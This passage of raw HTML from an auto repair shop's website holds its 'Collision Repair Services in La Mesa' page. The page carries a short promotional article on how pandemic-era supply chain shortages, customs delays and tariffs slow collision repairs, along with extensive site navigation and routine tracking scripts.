					<a href="https://automobilerepairshopsandiego.com/services/auto-repair/clairemont/" class="aux-item-content">
						<span class="aux-menu-label">Auto Repair in Clairemont</span>
					</a>
				</li>
				<li id="menu-item-3344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3344 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-repair/el-cajon/" class="aux-item-content">
						<span class="aux-menu-label">Auto Repair in El Cajon</span>
					</a>
				</li>
				<li id="menu-item-3345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3345 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-repair/kearny-mesa/" class="aux-item-content">
						<span class="aux-menu-label">Auto Repair in Kearny Mesa</span>
					</a>
				</li>
				<li id="menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3346 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-repair/la-jolla/" class="aux-item-content">
						<span class="aux-menu-label">Auto Repair in La Jolla</span>
					</a>
				</li>
				<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3347 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-repair/la-mesa/" class="aux-item-content">
						<span class="aux-menu-label">Auto Repair in La Mesa</span>
					</a>
				</li>
			</ul>
			</li>
			<!-- end submenu -->

			<!-- start submenu -->
			<li id="menu-item-3360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3360 aux-menu-depth-1 aux-menu-item">
				<a href="https://automobilerepairshopsandiego.com/services/auto-painting/" class="aux-item-content">
					<span class="aux-menu-label">Auto Painting Services</span>
				</a>

			<ul class="sub-menu aux-submenu">
				<li id="menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-painting/el-cajon/" class="aux-item-content">
						<span class="aux-menu-label">Auto Painting in El Cajon</span>
					</a>
				</li>
				<li id="menu-item-3897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-painting/chula-vista/" class="aux-item-content">
						<span class="aux-menu-label">Auto Painting in Chula Vista</span>
					</a>
				</li>
				<li id="menu-item-3362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-painting/clairemont/" class="aux-item-content">
						<span class="aux-menu-label">Auto Painting in Clairemont</span>
					</a>
				</li>
				<li id="menu-item-3363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3363 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-painting/la-jolla/" class="aux-item-content">
						<span class="aux-menu-label">Auto Painting in La Jolla</span>
					</a>
				</li>
				<li id="menu-item-3364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3364 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-painting/la-mesa/" class="aux-item-content">
						<span class="aux-menu-label">Auto Painting in La Mesa</span>
					</a>
				</li>
				<li id="menu-item-3365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3365 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-painting/san-diego/" class="aux-item-content">
						<span class="aux-menu-label">Auto Painting in San Diego</span>
					</a>
				</li>
			</ul>
			</li>
			<!-- end submenu -->

			<!-- start submenu -->
			<li id="menu-item-3370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3370 aux-menu-depth-1 aux-menu-item">
				<a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/" class="aux-item-content">
					<span class="aux-menu-label">Auto Maintenance Services</span>
				</a>

			<ul class="sub-menu aux-submenu">
				<li id="menu-item-3371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3371 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/el-cajon/" class="aux-item-content">
						<span class="aux-menu-label">Auto Maintenance in El Cajon</span>
					</a>
				</li>
				<li id="menu-item-3372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3372 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/chula-vista/" class="aux-item-content">
						<span class="aux-menu-label">Auto Maintenance in Chula Vista</span>
					</a>
				</li>
				<li id="menu-item-3373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3373 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/kearny-mesa/" class="aux-item-content">
						<span class="aux-menu-label">Auto Maintenance in Kearny Mesa</span>
					</a>
				</li>
				<li id="menu-item-3374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3374 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/la-jolla/" class="aux-item-content">
						<span class="aux-menu-label">Auto Maintenance in La Jolla</span>
					</a>
				</li>
				<li id="menu-item-3375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3375 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/san-diego/" class="aux-item-content">
						<span class="aux-menu-label">Auto Maintenance in San Diego</span>
					</a>
				</li>
				<li id="menu-item-3755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3755 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/clairemont/" class="aux-item-content">
						<span class="aux-menu-label">Auto Maintenance in Clairemont</span>
					</a>
				</li>
			</ul>
			</li>
			<!-- end submenu -->

			<!-- start submenu -->
			<li id="menu-item-3380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3380 aux-menu-depth-1 aux-menu-item">
				<a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/" class="aux-item-content">
					<span class="aux-menu-label">Engine Repair Services</span>
				</a>

			<ul class="sub-menu aux-submenu">
				<li id="menu-item-3381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3381 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/clairemont/" class="aux-item-content">
						<span class="aux-menu-label">Engine Repair in Clairemont</span>
					</a>
				</li>
				<li id="menu-item-3382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3382 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/el-cajon/" class="aux-item-content">
						<span class="aux-menu-label">Engine Repair in El Cajon</span>
					</a>
				</li>
				<li id="menu-item-3383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3383 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/kearny-mesa/" class="aux-item-content">
						<span class="aux-menu-label">Engine Repair in Kearny Mesa</span>
					</a>
				</li>
				<li id="menu-item-3384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3384 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/la-jolla/" class="aux-item-content">
						<span class="aux-menu-label">Engine Repair in La Jolla</span>
					</a>
				</li>
				<li id="menu-item-3385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3385 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/la-mesa/" class="aux-item-content">
						<span class="aux-menu-label">Engine Repair in La Mesa</span>
					</a>
				</li>
				<li id="menu-item-3386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3386 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/pacific-beach/" class="aux-item-content">
						<span class="aux-menu-label">Engine Repair in Pacific Beach</span>
					</a>
				</li>
				<li id="menu-item-3387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3387 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/san-diego/" class="aux-item-content">
						<span class="aux-menu-label">Engine Repair in San Diego</span>
					</a>
				</li>
			</ul>
			</li>
			<!-- end submenu -->

			<!-- start submenu -->
			<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3393 aux-menu-depth-1 aux-menu-item">
				<a href="https://automobilerepairshopsandiego.com/services/collision-center/" class="aux-item-content">
					<span class="aux-menu-label">Collision Center Services</span>
				</a>

			<ul class="sub-menu aux-submenu">
				<li id="menu-item-3394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3394 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/collision-center/clairemont/" class="aux-item-content">
						<span class="aux-menu-label">Collision Repair in Clairemont</span>
					</a>
				</li>
				<li id="menu-item-3395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3395 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/collision-center/el-cajon/" class="aux-item-content">
						<span class="aux-menu-label">Collision Repair in El Cajon</span>
					</a>
				</li>
				<li id="menu-item-3396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3396 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/collision-center/kearny-mesa/" class="aux-item-content">
						<span class="aux-menu-label">Collision Repair in Kearny Mesa</span>
					</a>
				</li>
				<li id="menu-item-3397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3397 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/collision-center/la-jolla/" class="aux-item-content">
						<span class="aux-menu-label">Collision Repair in La Jolla</span>
					</a>
				</li>
				<li id="menu-item-3398" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1672 current_page_item menu-item-3398 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/collision-center/la-mesa/" class="aux-item-content">
						<span class="aux-menu-label">Collision Repair in La Mesa</span>
					</a>
				</li>
				<li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3399 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/collision-center/pacific-beach/" class="aux-item-content">
						<span class="aux-menu-label">Collision Repair in Pacific Beach</span>
					</a>
				</li>
				<li id="menu-item-3400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3400 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/collision-center/san-diego/" class="aux-item-content">
						<span class="aux-menu-label">Collision Repair in San Diego</span>
					</a>
				</li>
				<li id="menu-item-3759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3759 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/collision-center/chula-vista/" class="aux-item-content">
						<span class="aux-menu-label">Collision Repair in Chula Vista</span>
					</a>
				</li>
			</ul>
			</li>
			<!-- end submenu -->
			<li id="menu-item-4158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4158 aux-menu-depth-1 aux-menu-item">
				<a href="https://automobilerepairshopsandiego.com/services/car-wrapping-in-san-diego/" class="aux-item-content">
					<span class="aux-menu-label">Car Wrapping in San Diego</span>
				</a>
			</li>
		</ul>
		</li>
		<!-- end submenu -->
		<!-- start single menu -->
		<li id="menu-item-4036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4036 aux-menu-depth-0 aux-menu-root-2 aux-menu-item">
			<a href="https://automobilerepairshopsandiego.com/automobile-tips-and-tricks/" class="aux-item-content">
				<span class="aux-menu-label">Automobile Tips and Tricks</span>
			</a>
		</li>
		<!-- end single menu -->

		<!-- start submenu -->
		<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3336 aux-menu-depth-0 aux-menu-root-3 aux-menu-item">
			<a href="https://automobilerepairshopsandiego.com/about-us/" class="aux-item-content">
				<span class="aux-menu-label">About Us</span>
			</a>

		<ul class="sub-menu aux-submenu">
			<li id="menu-item-3351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3351 aux-menu-depth-1 aux-menu-item">
				<a href="https://automobilerepairshopsandiego.com/contact-us/" class="aux-item-content">
					<span class="aux-menu-label">Contact Us</span>
				</a>
			</li>
		</ul>
		</li>
		<!-- end submenu -->
	</ul>

</nav>
<!-- end master menu -->
                    </div>
                                    </div>
                <!-- secondary bar: this element will be filled in tablet size -->
                <div class="bottom-bar secondary-bar aux-tablet-on aux-float-wrapper"></div>

                <!-- toggle menu bar: this element will be filled in tablet and mobile size -->
                <div class="aux-toggle-menu-bar"></div>
            </div>
                        </div>
                </div><!-- end of wrapper -->
    </header><!-- end header -->
            <header data-rocket-location-hash="abd228f13709e92137007f7b328f0129" id="site-title" class="page-title-section">

            <div class="page-header aux-wrapper aux-auto-height aux-boxed-container aux-left aux-top aux-dark" style="display:block; "   >

                
                <div class="aux-container" >

                    <p class="aux-breadcrumbs"><span><span><a href="https://automobilerepairshopsandiego.com/">Home</a></span> » <span><a href="https://automobilerepairshopsandiego.com/services/">Services</a></span> » <span><a href="https://automobilerepairshopsandiego.com/services/collision-center/">Collision Center Services</a></span> » <span class="breadcrumb_last" aria-current="page">Collision Repair Services in La Mesa</span></span></p>
                                        <div class="aux-page-title-entry">
                                            <div class="aux-page-title-box">
                                                <section class="page-title-group" >
                                                                <h1 class="page-title">Collision Repair Services in La Mesa</h1>
                                                            </section>

                                                    </div>
                    </div><!-- end title entry -->
                                    </div>

                
            </div><!-- end page header -->
        </header> <!-- end page header -->
        
    <main id="main" class="aux-main aux-territory  aux-single aux-page aux-boxed-container aux-content-top-margin no-sidebar aux-sidebar-style-border aux-user-entry" >
        <div data-rocket-location-hash="4843edb510fe93d21711c27a796500ba" class="aux-wrapper">
            <div class="aux-container aux-fold">

                <div id="primary" class="aux-primary" >
                    <div class="content" role="main"  >

                        
                
                        
                        <article id="post-1672" class="post-1672 page type-page status-publish hentry">

                            <div class="entry-main">

                                <div class="entry-content">

                                    		<div data-elementor-type="wp-page" data-elementor-id="1672" class="elementor elementor-1672">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cb9f777 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cb9f777" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6263419b" data-id="6263419b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ca4c3ae elementor-widget elementor-widget-text-editor" data-id="7ca4c3ae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p> </p><h1 class="service-data">Collision Repair in La Mesa</h1><p> </p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5081b625" data-id="5081b625" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3daa0b29 elementor-widget elementor-widget-text-editor" data-id="3daa0b29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p> </p><h1 class="service-data">Auto Repair in La Mesa</h1><p> </p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1faabe06" data-id="1faabe06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f038cc6 elementor-widget elementor-widget-text-editor" data-id="6f038cc6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p> </p><h1 class="service-data">Auto Painting in La Mesa</h1><p> </p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1aacc067" data-id="1aacc067" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-228a2c5b elementor-widget elementor-widget-text-editor" data-id="228a2c5b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p> </p><h1 class="service-data">Engine repair in La Mesa</h1><p> </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f3ee58 service-page elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f3ee58" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2268838" data-id="2268838" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f8fa00 elementor-widget elementor-widget-text-editor" data-id="0f8fa00" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2>Collision Repair Services in La Mesa</h2>
<h2>How Supply Chain Issues Impact Auto Collision Repairs</h2>
<p>As the world continues to deal with the COVID-19 pandemic, you may have noticed that there are major delays in receiving products and services that were once available nearly instantaneously. A drastic setback in the supply chain has caused moderate issues for several industries and the auto collision industry is no exception </p>

<p>When it comes to receiving collision repairs in La Mesa, you may have noticed that it can take significantly longer to get the parts you need at an affordable rate. As such, it is important to understand how the supply chain issues are impacting auto collision repairs.</p>
<h2>A Global Shortage on Raw Materials</h2>
<p>The global shortage of raw materials is causing major delays in the auto part supply chain. COVID-19 shutdowns, delays, and shortages of workers in the United States and across the globe are making it more challenging to come up with the materials needed to create vehicle parts. As a result, the repair industry is seeing some delays in the time it takes to repair, paint, and return vehicles to their owners following accidents.</p>
<h2>A Shortage of Personnel in the Transportation Industry</h2>
<p>Another factor that is leading to delays for the collision repair industry is the shortage of workers that many shops are experiencing. You can have an abundance of parts to repair vehicles but you can only do so much if you do not have the workers needed to perform collision repair services in La Mesa. </p>

<p>We are also seeing delays due to being short-staffed at US customs agencies. The spike in medical supplies from overseas has already stretched thin a short-staffed US customs. As a result, the process of inspecting and clearing parts at the border is taking much longer.</p>
<h2>Increase in International Tariff</h2>
<p>Trade relations between the United States and China are on rocky grounds. This has led to an increase in tariff charges. These increases have forced many shipping companies to increase the costs of their services, which results in shops being forced to charge more for parts. Unfortunately, some shops have ended up closing due to costs and shortages.</p>
<h2>What You Can Expect</h2>
<p>Receiving collision repair services in La Mesa does not need to be a stressful process. Automobile Repair Shop La Mesa is much better connected to receiving parts as soon as they arrive in the area. For this reason, you can rest assured knowing that you will not suffer any major setbacks or delays in the services you receive.</p>

<p>If you are in need of collision repair services in La Mesa, it is important that you are able to receive the services and return back to some form of normalcy as soon as possible. Working with large manufacturers who have access to an abundance of parts can help get your vehicle repaired in a timely manner. </p>

<p>However, choosing a reputable collision repair shop that can overcome the obstacles set by supply chain issues is the key to getting your vehicle back on the road quickly. Contact Automobile Repair Shop San Diego for trusted and affordable auto collision repair services.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b087bb7 sidebar-area" data-id="b087bb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d12545 elementor-widget elementor-widget-sidebar" data-id="6d12545" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
					<li id="nav_menu-15" class="widget widget_nav_menu"><h2 class="widgettitle">La Mesa</h2><!-- start master menu -->
<div class="menu-la-mesa-container"><ul id="menu-la-mesa" class="menu"><li id="menu-item-4672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4672"><a href="https://automobilerepairshopsandiego.com/services/auto-repair/la-mesa/">Auto Repair in La Mesa</a></li>
<li id="menu-item-4673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4673"><a href="https://automobilerepairshopsandiego.com/services/auto-painting/la-mesa/">Auto Painting in La Mesa</a></li>
<li id="menu-item-4674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4674"><a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/la-mesa/">Engine Repair in La Mesa</a></li>
<li id="menu-item-4675" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-4675"><a href="https://automobilerepairshopsandiego.com/services/collision-center/la-mesa/" aria-current="page">Collision Repair in La Mesa</a></li>
</ul></div>
<!-- end master menu -->
</li>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="clear"></div>
                                </div> <!-- end article section -->

                                <footer class="entry-meta">
                                                                    </footer> <!-- end article footer -->

                            </div>

                        </article> <!-- end article -->


                        
                        <div class="clear"></div>

                        
                        <div class="clear"></div>

                        

<!-- You can start editing here. -->


    



                
                    </div><!-- end content -->
                </div><!-- end primary -->

                
            </div><!-- end container -->
        </div><!-- end wrapper -->
    </main><!-- end main -->

    <footer id="sitefooter" class="aux-site-footer" >
                <div data-rocket-location-hash="30bd248a9ec768a3da5bc73705d2ae7a" class="aux-wrapper aux-float-layout">
                <div class="aux-container aux-fold aux-float-wrapper"><div id="copyright" class="aux-copyright aux-start aux-middle "><small>© 2026 Automobile Repair Shop. All rights reserved.</small></div><section class="widget-socials aux-socials-container aux-end aux-middle  aux-tablet-off aux-phone-off aux-socials-footer aux-horizontal aux-small">

		<ul class="aux-social-list">

		</ul><!-- end socials -->

		</section><!-- end socials container -->
</div>                <!-- end navigation -->
        </div><!-- end wrapper -->
    </footer><!-- end sitefooter -->

</div><!--! end of #inner-body -->

    <div data-rocket-location-hash="1841802eb6377f23f25b3bac0f7ecb9d" class="aux-hidden-blocks">

        <section id="offmenu" class="aux-offcanvas-menu aux-pin-right" >
            <div data-rocket-location-hash="e0c586706e8f98ba7dcec60038251d5d" class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div data-rocket-location-hash="529fcb4f3080f367c35e44651749aab9" class="offcanvas-header">
            </div>
            <div data-rocket-location-hash="3dee817ef7fe40104c8ecd66a95499ab" class="offcanvas-content">
            </div>
            <div data-rocket-location-hash="38a5be12edef9dc756f51cd7c3c65abf" class="offcanvas-footer">
            </div>
        </section>
        <!-- offcanvas section -->

        <section id="offcart" class="aux-offcanvas-menu aux-offcanvas-cart aux-pin-right" >
            <div data-rocket-location-hash="45795e57031e62628605ca3fec984a00" class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div data-rocket-location-hash="7d5db68c031c15c4115610738954df0f" class="offcanvas-header">
                Shopping Basket            </div>
            <div data-rocket-location-hash="1e4d29634157a2f96262bd4ca16086ab" class="aux-cart-wrapper aux-elegant-cart aux-offcart-content">
            </div>
        </section>
        <!-- cartcanvas section -->

                <section data-rocket-location-hash="cb5a08a6f5dfa0ace1eaae5644ec0155" id="fs-menu-search" class="aux-fs-popup  aux-fs-menu-layout-center aux-indicator">
            <div data-rocket-location-hash="733be90ba87b597bd19f6e6181e9d357" class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div data-rocket-location-hash="5a06b46a19556c407d4fbab365e30139" class="aux-fs-menu">
                        </div>
            <div data-rocket-location-hash="93efac8276c5df3836542cadc9aff155" class="aux-fs-search">
                <div  class="aux-search-section ">
                <div  class="aux-search-form ">
            <form action="https://automobilerepairshopsandiego.com/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Type here.." name="s" autocomplete="off" />
                                    </div>
                            <input type="submit" class="aux-black aux-search-submit aux-uppercase" value="Search" >
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search and menu -->
                <section data-rocket-location-hash="973e5e403a9e7cf9dc1f88f969590f8b" id="fs-search" class="aux-fs-popup aux-search-overlay  has-ajax-form">
            <div data-rocket-location-hash="57fcdadf70f37502235e46e9071a7b41" class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div data-rocket-location-hash="78fe7d61359b1b1dae5ecd0d534ec8ff" class="aux-search-field">

            <div  class="aux-search-section aux-404-search">
                <div  class="aux-search-form aux-iconic-search">
            <form action="https://automobilerepairshopsandiego.com/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Search..." name="s" autocomplete="off" />
                                    </div>
                            <div class="aux-submit-icon-container auxicon-search-4 ">
                    <input type="submit" class="aux-iconic-search-submit" value="Search" >
                </div>
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search-->

        <div data-rocket-location-hash="a800623496c20d14b32c40a60b4784c8" class="aux-scroll-top"></div>
    </div>

    <div data-rocket-location-hash="a75b60d66a4014896b679b7cbb81a8cd" class="aux-goto-top-btn aux-align-btn-right" data-animate-scroll="1"><div data-rocket-location-hash="e13227285815217a2daa8141236fccec" class="aux-hover-slide aux-arrow-nav aux-round aux-outline">    <span class="aux-overlay"></span>    <span class="aux-svg-arrow aux-h-small-up"></span>    <span class="aux-hover-arrow aux-svg-arrow aux-h-small-up aux-white"></span></div></div>
<!-- outputs by wp_footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/phlox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
document.addEventListener( 'wpcf7mailsent', function( event ) {
  try { __ctm.tracker.trackEvent("", " ", "form"); __ctm.tracker.popQueue(); } catch(e) { console.log(e); }
}, false );
</script>
<div data-rocket-location-hash="33b26715c8544101f9c129529831b323" class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div data-rocket-location-hash="c85ac0564372fc33d0578073695819f4" class="mob-menu-logo-holder"><a href="https://automobilerepairshopsandiego.com" class="headertext"><img class="mob-standard-logo" height="60"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%2060'%3E%3C/svg%3E"  alt="Automobile Repair Shop" data-lazy-src="https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/cropped-Automobile-Repair-Shop-San-Diego-border.png"><noscript><img class="mob-standard-logo" height="60"  src="https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/cropped-Automobile-Repair-Shop-San-Diego-border.png"  alt="Automobile Repair Shop"></noscript><img class="mob-retina-logo" src=""  alt="Logo Header Menu"></a></div><div data-rocket-location-hash="f96683e5467dd5cb8abe22be8e1f5fc2" class="mobmenur-container"><a href="#" class="mobmenu-right-bt mobmenu-trigger-action" data-panel-target="mobmenu-right-panel" aria-label="Right Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div></div>				<div data-rocket-location-hash="2130c3921f965c1fa7b0918ae7979351" class="mobmenu-right-alignment mobmenu-panel mobmenu-right-panel  ">
				<a href="#" class="mobmenu-right-bt" aria-label="Right Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>
					<div data-rocket-location-hash="9edf8ff7db1052db551390fc83a9821b" class="mobmenu-content">
			<!-- start master menu -->
<div data-rocket-location-hash="3216ea5d6948af187b81ffb1587ea4f8" class="menu-main-container"><ul id="mobmenuright" class="wp-mobile-menu" role="menubar" aria-label="Main navigation for mobile devices"><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-3338"><a href="https://automobilerepairshopsandiego.com/services/" role="menuitem" class="">Our Services</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3341"><a href="https://automobilerepairshopsandiego.com/services/auto-repair/" role="menuitem" class="">Auto Repair Services</a>
	<ul  role='menu' class="sub-menu ">
		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3348"><a href="https://automobilerepairshopsandiego.com/services/auto-repair/san-diego/" role="menuitem" class="">Auto Repair in San Diego</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a href="https://automobilerepairshopsandiego.com/services/auto-repair/chula-vista/" role="menuitem" class="">Auto Repair in Chula Vista</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a href="https://automobilerepairshopsandiego.com/services/auto-repair/clairemont/" role="menuitem" class="">Auto Repair in Clairemont</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3344"><a href="https://automobilerepairshopsandiego.com/services/auto-repair/el-cajon/" role="menuitem" class="">Auto Repair in El Cajon</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3345"><a href="https://automobilerepairshopsandiego.com/services/auto-repair/kearny-mesa/" role="menuitem" class="">Auto Repair in Kearny Mesa</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3346"><a href="https://automobilerepairshopsandiego.com/services/auto-repair/la-jolla/" role="menuitem" class="">Auto Repair in La Jolla</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3347"><a href="https://automobilerepairshopsandiego.com/services/auto-repair/la-mesa/" role="menuitem" 